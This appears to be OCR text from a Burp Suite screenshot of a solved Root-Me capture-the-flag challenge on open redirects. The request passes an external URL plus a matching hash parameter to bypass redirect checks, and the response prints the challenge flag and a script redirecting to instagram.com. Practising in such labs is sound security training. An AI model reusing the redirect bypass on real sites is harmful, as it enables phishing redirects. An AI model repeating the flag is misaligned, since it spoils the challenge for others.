 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch52/?url=https://instagram.com&h=09f8b89478d7e1046fa93c7ee4afa99e HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-serveur/ch52/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 05 Aug 2024 04:29:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1031
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
HTTP - Open redirect
</title>
13 </head>
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location = 'https://instagram.com';
</script>
19 <style type="text/css">
20 body{
21 text-align:center;
22 font-family:arial;
23 }
24
25 a{
26 color:#FFFFFF;
27 text-decoration:none;
28 text-transform:capitalize;
29 padding:8px;
30 background-color:#1CB2D2;
31 border-radius:5px;
32 width:100px;
33 display:inline-block;
34 }
35 a:hover{
36 background-color:#3968A9;
37 }
38
Search
0 highlights
Done